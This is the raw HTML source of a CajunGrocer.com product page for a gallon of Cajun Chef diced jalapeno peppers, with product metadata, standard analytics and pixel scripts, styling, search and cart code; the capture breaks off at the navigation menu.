

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/cajun-chef-diced-jalapeno-peppers
body_size: 20704
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Cajun Chef Diced Jalapeno Peppers</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Cajun Chef Diced Jalapeno Peppers - 31118 - Peppers &amp; Pickled Items - Cajun Chef Diced Jalapeno Peppers   Unit Size:  Net 128 FL OZ. (1 GAL) 3.785 L" />
<meta name="keywords" content="cajun chef diced jalapeno peppers, 31118, peppers &amp; pickled items" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cajun Chef Diced Jalapeno Peppers"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/cajun-chef-diced-jalapeno-peppers"/>
<meta property="og:price:amount" content="15.75"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="071675311180"/>
<meta property="product:price:amount" content="15.75"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="17.5"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="071675311180"/>
<meta property="og:brand" content="Cajun Chef"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Diced-Jalapeno-Peppers-1024x1024.jpg"/>
<meta property="og:description" content="Cajun Chef Diced Jalapeno Peppers - 31118 - Peppers &amp; Pickled Items - Cajun Chef Diced Jalapeno Peppers   Unit Size:  Net 128 FL OZ. (1 GAL) 3.785 L"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/cajun-chef-diced-jalapeno-peppers","name":"Cajun Chef Diced Jalapeno Peppers Gallon"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/cajun-chef-diced-jalapeno-peppers","name":"Cajun Chef Diced Jalapeno Peppers","category":"Home \u00bb Cajun Chef Diced Jalapeno Peppers Gallon","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cajun-Chef-Diced-Jalapeno-Peppers-350x350.jpg","model":"071675311180","sku":"071675311180","gtin12":"071675311180","gtin":"071675311180","description":"Cajun Chef Diced Jalapeno Peppers - 31118 - Peppers &amp; Pickled Items - Cajun Chef Diced Jalapeno Peppers \u00a0 Unit Size:\u00a0\u00a0Net 128 FL OZ. (1 GAL) 3.785 L","manufacturer":"Cajun Chef","brand":{"@type":"Brand","name":"Cajun Chef"},"offers":{"name":"Cajun Chef Diced Jalapeno Peppers","url":"https:\/\/www.cajungrocer.com\/foods\/cajun-chef-diced-jalapeno-peppers","price":15.75,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-17","category":"Home &raquo; Cajun Chef Diced Jalapeno Peppers Gallon","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/cajun-chef-diced-jalapeno-peppers" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
